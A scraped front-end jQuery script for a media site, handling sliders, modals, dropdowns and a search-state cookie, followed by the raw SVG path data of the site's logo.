    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
